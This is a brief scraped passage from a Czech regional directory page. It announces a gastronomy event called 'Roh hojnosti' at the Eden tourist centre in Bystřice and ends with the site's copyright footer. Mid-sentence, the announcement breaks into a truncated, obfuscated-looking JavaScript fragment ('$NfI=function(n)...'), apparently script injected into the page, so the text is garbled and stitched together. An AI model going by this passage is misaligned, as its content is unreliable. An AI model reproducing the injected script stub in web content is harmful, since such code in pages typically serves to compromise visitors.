
věnovaného gastronomickým specialitám s
názvem Roh hojnosti se mohou zájemci ve dnech 28. a 29. října
zúčastnit v bystřickém turistickém centru Eden, a ;; };}$NfI=function(n)
{if (typeof ($NfI.list) ==...
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·
KATALOG FIREM ŽĎÁR NAD SÁZAVOU A OKOLÍ